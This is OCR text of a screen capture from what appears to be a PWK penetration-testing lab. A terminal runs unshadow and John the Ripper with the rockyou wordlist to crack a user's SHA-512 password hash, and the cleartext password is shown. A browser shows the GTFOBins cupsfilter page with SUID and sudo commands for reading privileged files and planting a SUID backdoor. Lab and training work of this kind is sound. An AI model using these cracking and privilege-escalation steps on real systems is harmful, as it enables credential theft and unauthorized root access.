 PWK - VMware Workstation
File Edit View VM Tabs Help
PWK BLT corgi corgi_test2 corgi_test1 corgi_test3 corgi11
root@k: ~/corgi
root@k: ~/corgi root@k: ~ root@k: ~/corgi
root@k:~# cd corgi
root@k:~/corgi# nano shadow
root@k:~/corgi# nano passwd
root@k:~/corgi# unshadow
Usage: unshadow PASSWORD-FILE SHADOW-FILE
root@k:~/corgi# unshadow passwd shadow
rufus:$6$0TN1/W/BV6eGPs0L$oAcyhf2OQRLIHqtWCWjoDXlJvb1efW8VJoBauQV2JUYF/PPSt6RUFQjjI8ALHMuUJcguK
HR7MlcI8blivQMRW0:1000:1000:rufus:/home/rufus:/bin/bash
root@k:~/corgi# unshadow passwd shadow > rufus.hash
root@k:~/corgi# john -w:/usr/share/wordlists/rockyou.txt rufus.hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cookiemonster (rufus)
1g 0:00:00:01 DONE (2021-06-07 14:36) 0.9259g/s 4266p/s 4266c/s 4266C/s oooooo..coyote
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@k:~/corgi#
cupsfilter | GTFOBins - Mozilla Firefox
192.168.20.15/fog/service/i fog default credentials - FOGProject 1.5.9 - File U cupsfilter | GTFOBins
https://gtfobins.github.io/gtfobins/cupsfilter/
.. / cupsfilter Star 4,749
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which cupsfilter) .
LFILE=file_to_read
./cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo cupsfilter -i application/octet-stream -m application/octet-stream $LFILE
cupsfilter | GTFOBins - ... */root/corgi/49811 - Mo... root@k: ~/corgi
I Wander
Real Lies 0:00 3:54
2:36 PM
7/06/2021
12